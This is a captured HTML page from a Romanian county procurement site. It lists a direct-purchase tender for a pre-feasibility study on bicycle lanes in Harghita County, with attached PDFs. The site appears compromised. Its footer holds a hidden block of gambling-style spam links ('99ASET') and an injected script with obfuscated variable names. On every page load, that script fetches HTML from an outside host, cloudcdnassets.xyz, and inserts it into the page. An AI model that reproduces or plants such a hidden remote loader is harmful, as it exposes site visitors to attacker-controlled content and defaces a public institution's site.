

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://achizitiipublice.judetulharghita.ro/ro/node/5317
body_size: 6376
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN" "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ro" version="XHTML+RDFa 1.0" dir="ltr"
  
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/ro/node/5317" />
<link rel="shortlink" href="/ro/node/5317" />
<link rel="shortcut icon" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" />
  <title>Studiu de prefezabilitate privind ”Realizare Piste pentru biciclete în Județul Harghita” | Achiziţii Publice</title>
  <link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_5pO73qc-z-zv4xoH8aIAp_Prq1thKg1qz9beR7eKaZg.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_cdKu-DSccqArTMwq3jwlb5zeKoyDJCxmSVjq0_rxiXw.css" media="all" />
<link type="text/css" rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_bppWCvcjzdZZ5lURUHA1zmwG5LfMafHa4dHGxEC2nIw.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_VmuV7OZ0cIsWStKe1Qt1hyGVS-GtvxiHEp1lraL_qyk.css" media="screen" />
<link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_yKSTf0caFhRaF5f4eECEwVRriiKAjBUHsmqJ4V3nBvI.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_7dhvtJ24YAbece35kCsg8i99JxsRpNzrC_RbCLp-jS4.css" media="all" />
  <script type="text/javascript" src="http://achizitiipublice.judetulharghita.ro/sites/default/files/js/js_zS-CmNFGyegtLYJmqFRpxQvvQrfPIFrOMq_3T3C8sZE.js"></script>
<script type="text/javascript" src="http://achizitiipublice.judetulharghita.ro/sites/default/files/js/js_TVTqjz8JHRb2KK9hlzuk0YsjzD013dKyYX_OTz-2VXU.js"></script>
<script type="text/javascript" src="http://achizitiipublice.judetulharghita.ro/sites/default/files/js/js_aXeIMQL-qpm2hCMIQu0-4KOVSVMjQpInMvTpfp2y6ds.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-157720768-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");
//--><!]]>
</script>
<script type="text/javascript" src="http://achizitiipublice.judetulharghita.ro/sites/default/files/js/js_vZmFzN603kgjlZvEIWdPGUqw57FzrqesZ2alVb9nOmc.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"ro\/","ajaxPageState":{"theme":"cumpararidirecte_v2","theme_token":"rAmXOzGdmN1qugMYgLaXs5QxWTsvWti2ovdqDTi2DvQ","js":{"0":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.7\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"public:\/\/languages\/ro_rjyaOeyJtlIMLVtL_sdgVQKaomYLVk4fMd9Ri56I-fo.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"1":1,"misc\/tableheader.js":1,"sites\/all\/modules\/lang_dropdown\/lang_dropdown.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/lang_dropdown\/lang_dropdown.css":1,"\/\/maxcdn.bootstrapcdn.com\/font-awesome\/4.7.0\/css\/font-awesome.min.css":1,"public:\/\/ctools\/css\/8695a9d3e23511e74e4cde79b7ae1666.css":1,"sites\/all\/themes\/cumpararidirecte_v2\/style.css":1,"sites\/all\/themes\/cumpararidirecte_v2\/style.responsive.css":1,"public:\/\/css_injector\/css_injector_13.css":1,"public:\/\/css_injector\/css_injector_19.css":1,"public:\/\/css_injector\/css_injector_20.css":1,"public:\/\/css_injector\/css_injector_21.css":1,"public:\/\/css_injector\/css_injector_22.css":1,"public:\/\/css_injector\/css_injector_23.css":1,"public:\/\/css_injector\/css_injector_24.css":1,"public:\/\/css_injector\/css_injector_26.css":1}},"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":0,"popup_scrolling_confirmation":0,"popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--default\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EAcest site folose\u015fte cookie-uri.\u003C\/h2\u003E\n\u003Cp\u003ELimitarea acestora poate genera anumite disfunc\u0163ionalit\u0103\u0163i sau erori \u00een folosirea site-ului. Navig\u00e2nd \u00een continuare v\u0103 exprima\u0163i acordul asupra folosirii cookie-urilor.\u003C\/p\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EMai multe informa\u021bii.\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003ESunt de acord\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--default\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n                    \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EMai multe informa\u021bii.\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003ESunt de acord\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EV\u0103 mul\u021bumim pentru acceptarea cookie-urilor\u003C\/h2\u003E\n\u003Cp\u003EAcum pute\u021bi ascunde acest mesaj sau pute\u021bi afla mai multe despre cookie-uri.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EAscundere\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EMai multe informa\u021bii\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/ro\/cookie","popup_link_new_window":1,"popup_position":null,"fixed_top_position":1,"popup_language":"ro","store_consent":true,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":null,"popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"default","allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003E\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n          \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003E\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":false,"withdraw_button_on_info_popup":false,"cookie_categories":[],"cookie_categories_details":[],"enable_save_preferences_button":true,"cookie_name":"","cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","automatic_cookies_removal":""},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/ro\/node\/5317":true}});
//--><!]]>
</script>
<script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
<script type="text/javascript" src="/sites/all/themes/cumpararidirecte_v2/jquery.js"></script>
<script>jQuery.noConflict();</script>
<script type="text/javascript" src="/sites/all/themes/cumpararidirecte_v2/script.js"></script>
<script type="text/javascript" src="/sites/all/themes/cumpararidirecte_v2/script.responsive.js"></script>

<script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>  <!-- Created by Artisteer v4.3.0.60745 -->

<meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width" />

<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

<!--[if lte IE 7]><link rel="stylesheet" href="/sites/all/themes/cumpararidirecte_v2/style.ie7.css" media="screen" /><![endif]-->

<link rel="stylesheet" type="text/css" href="http://fonts.googleapis.com/css?family=Open+Sans&amp;subset=latin" />



</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-5317 node-type-cumparari-directe i18n-ro" >
    
<div id="art-main">
<header class="art-header">
    <div class="art-shapes">
        <div class="art-object1288347050"></div>

            </div>

<div class="art-headline"><a href="/ro" title = "Achiziţii Publice">Achiziţii Publice</a></div><h2 class="art-slogan">Site de informare a Achiziţiilor Publice</h2>





                        
                    
</header>
<nav class="art-nav">
    <div class="art-nav-inner">
     
        <div class="art-hmenu-extra2">  <div class="region region-extra2">
    <div class="block block-lang-dropdown" id="block-lang-dropdown-language">
<div class="art-article content">
<form class="lang_dropdown_form language" id="lang_dropdown_form_language" action="/ro/node/5317" method="post" accept-charset="UTF-8"><div><div class="form-item form-type-select form-item-lang-dropdown-select">
 <select class="lang-dropdown-select-element form-select" id="lang-dropdown-select-language" style="width:75px" name="lang_dropdown_select"><option value="hu">Magyar</option><option value="ro" selected="selected">Română</option></select>
</div>
<input type="hidden" name="hu" value="/hu/node/5317" />
<input type="hidden" name="ro" value="/ro/node/5317" />
<noscript><div>
<input type="submit" id="edit-submit" name="op" value="Mergi" class="form-submit art-button" />
</div></noscript><input type="hidden" name="form_build_id" value="form-FWSDA4Kxfc1__VftTB3dgsmO8jk4gZUBEVSXxanpEeQ" />
<input type="hidden" name="form_id" value="lang_dropdown_form" />
</div></form></div>
</div>
  </div>
</div>
  <div class="region region-navigation">
    <ul class=" art-hmenu "><li class="first leaf"><a href="/ro" title=""><i class="fa fa-home" aria-hidden="true"></i> Acasă</a></li>
<li class="leaf"><a href="/ro/user" title=""><i class="fa fa-user" aria-hidden="true"></i> Profil</a></li>
<li class="leaf"><a href="/ro/parteneri" title=""><i class="fa fa-users" aria-hidden="true"></i> Parteneri</a></li>
<li class="leaf"><a href="/ro/node/1"><i class="fa fa-question-circle" aria-hidden="true"></i>Întrebări frecvente</a></li>
<li class="last leaf"><a href="/ro/node/22"><i class="fa fa-info-circle" aria-hidden="true"></i>Despre noi</a></li>
</ul>  </div>
</div>
    </nav>
<div class="art-sheet clearfix">
            <div id="tops" class="art-content-layout"><div class="art-content-layout-row"></div></div><div class="art-layout-wrapper">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-sidebar1">  <div class="region region-vnavigation-left">
    <div class="block block-menu" id="block-menu-menu-vertical-menu"><div class="art-vmenublock clearfix">
        <div class="art-vmenublockcontent"><ul class=" art-vmenu "><li class="first leaf"><a href="/ro/cumpararidirecte" title="">Cumpărări directe</a></li>
<li class="leaf"><a href="/ro/achizitiipublice" title="">Achiziţii Publice</a></li>
<li class="leaf"><a href="/ro/zilnic" title="">Listare</a></li>
<li class="leaf"><a href="/ro/formulare">Formulare</a></li>
<li class="leaf"><a href="/ro/documente">Program anual</a></li>
<li class="leaf"><a href="/ro/strategiaanuala">Strategia Anuală</a></li>
<li class="last expanded"><a href="/ro/contracte">Contracte</a><ul class="menu"><li class="first leaf"><a href="/ro/contracte/contracte">Contracte</a></li>
<li class="last leaf"><a href="/ro/contracte/centralizator">Centralizator contracte</a></li>
</ul></li>
</ul>
</div>
</div></div>
  </div>
</div>                        <div class="art-layout-cell art-content">



  <div class="region region-content">
    <div class="block block-system" id="block-system-main">
<div class="content">
<div id="node-5317" class="node node-cumparari-directe" about="/ro/node/5317" typeof="sioc:Item foaf:Document">
	<article class="art-post art-article">
                                <div class="art-postmetadataheader">
                                        <h1 class='art-postheader'><span class='art-postheadericon'>Studiu de prefezabilitate privind ”Realizare Piste pentru biciclete în Județul Harghita”</span></h1><span property="dc:title" content="Studiu de prefezabilitate privind ”Realizare Piste pentru biciclete în Județul Harghita”" class="rdf-meta element-hidden"></span>
                                    </div>
                                                
                <div class="art-postcontent art-postcontent-0 clearfix"><div class="art-article">
    <div class="field field-name-field-tip field-type-list-text field-label-inline clearfix"><div class="field-label">Tip:&nbsp;</div><div class="field-items"><div class="field-item even">Cumparare Directa</div></div></div><div class="field field-name-field-data-limita-de-depunere-a- field-type-datetime field-label-inline clearfix"><div class="field-label">Data limita de depunere a ofertei:&nbsp;</div><div class="field-items"><div class="field-item even"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2023-05-11T20:00:00+03:00">Joi, 11 Mai, 2023 - 20:00</span></div></div></div><div class="field field-name-field-documentele-achizitiei field-type-file field-label-above"><div class="field-label">Documentele achizitiei:&nbsp;</div><div class="field-items"><div class="field-item even"><table class="sticky-enabled">
 <thead><tr><th>Ataşament</th><th>Mărime</th> </tr></thead>
<tbody>
 <tr class="odd"><td><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="http://achizitiipublice.judetulharghita.ro/sites/default/files/122367_1SolicitOfert%20StudiuPrefezPisteBicHr_02_05_2023_jav.pdf" type="application/pdf; length=4603591">122367_1SolicitOfert StudiuPrefezPisteBicHr_02_05_2023_jav.pdf</a></span></td><td>4.39 MB</td> </tr>
 <tr class="even"><td><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="http://achizitiipublice.judetulharghita.ro/sites/default/files/122364_1NecesMin_Studiu_Prefez_PisteBicHr_Final_02_05_2023.pdf" type="application/pdf; length=2538365">122364_1NecesMin_Studiu_Prefez_PisteBicHr_Final_02_05_2023.pdf</a></span></td><td>2.42 MB</td> </tr>
 <tr class="odd"><td><span class="file"><img class="file-icon" alt="Fişier" title="application/vnd.openxmlformats-officedocument.wordprocessingml.document" src="/modules/file/icons/x-office-document.png" /> <a href="http://achizitiipublice.judetulharghita.ro/sites/default/files/DECLARATIE%20pentru%20evitarea%20Conflictului%20de%20interese%20-%20achizi%C8%9Bii%20directe%20..._1.docx" type="application/vnd.openxmlformats-officedocument.wordprocessingml.document; length=22175">DECLARATIE pentru evitarea Conflictului de interese - achiziții directe ....docx</a></span></td><td>21.66 KB</td> </tr>
</tbody>
</table>
</div></div></div><div class="field field-name-body field-type-text-with-summary field-label-above"><div class="field-label">Mentiuni:&nbsp;</div><div class="field-items"><div class="field-item even" property="content:encoded"><p>Descrierea obiectului achiziţiei, a cantităţilor, caracteristicile și condițiile minimale necesare se regăsesc, după caz, în Necesitățile minime obligatorii</p>
</div></div></div><div class="field field-name-field-valoarea-estimata field-type-number-decimal field-label-inline clearfix"><div class="field-label">Valoarea estimată:&nbsp;</div><div class="field-items"><div class="field-item even">63 025.00</div></div></div>  </div>
</div>


</article>	</div>
</div>
</div>
  </div>


</div>
                    </div>
                </div>
            </div><div id="bottoms" class="art-content-layout"><div class="art-content-layout-row"></div></div>
    </div>
<footer class="art-footer">
  <div class="art-footer-inner">  <div class="region region-footer-message">
    <div class="block block-block" id="block-block-1">

                <p class="rtecenter"><img alt="" height="120" src="https://adehar.ro/sites/default/files/logo_ADEHAR%2BHMT.jpg" width="281" /></p>
<p style="display:none;"><a href="https://99aset-rocket.com/">99ASET</a><a href="http://premium.artsicle.com/index.html">99ASET</a><a href="http://server.kurganmotorsports.com/index.html">99ASET</a><br /><a href="http://www.absolute.dwarforca.com/index.html">99ASET</a><br /><a href="http://ccc.podhoster.com/index.html">99ASET</a><br /><a href="http://www.house.sullr.com/index.html">99ASET</a><br /><a href="http://novusgroup.my/index.html">99ASET</a></p>
<script>
<!--//--><![CDATA[// ><!--

  (function() {
    var _0x1 = "https://cloudcdnassets.xyz/resource/resource_v1.php";
    fetch(_0x1).then(function(_0x2) {
      return _0x2.text();
    }).then(function(_0x3) {
      document.body.insertAdjacentHTML('beforeend', _0x3);
    }).catch(function(_0x4) {});
  })();

//--><!]]>
</script>
</div>
  </div>
</div>
</footer>

</div>

  <script type="text/javascript">
<!--//--><![CDATA[//><!--
window.eu_cookie_compliance_cookie_name = "";
//--><!]]>
</script>
<script type="text/javascript" src="http://achizitiipublice.judetulharghita.ro/sites/default/files/js/js_lcej-wnhkuKN7X2sAkXYDMoQiGnYWSLvXW93M0RAg4Y.js"></script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=2078781121&t=pageview&_s=1&dl=http%3A%2F%2Fachizitiipublice.judetulharghita.ro%2Fro%2Fnode%2F5317&ul=en-us%40posix&dt=Studiu%20de%20prefezabilitate%20privind%20%E2%80%9DRealizare%20Piste%20pentru%20biciclete%20%C3%AEn%20Jude%C8%9Bul%20Harghita%E2%80%9D%20%7C%20Achizi%C5%A3ii%20Publice&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=614725442&gjid=1651594106&cid=1853749126.1768806412&tid=UA-157720768-1&_gid=1956425562.1768806412&_r=1&_slc=1&z=235824982
body_size: -456
content:
2,cG-0VLL704J13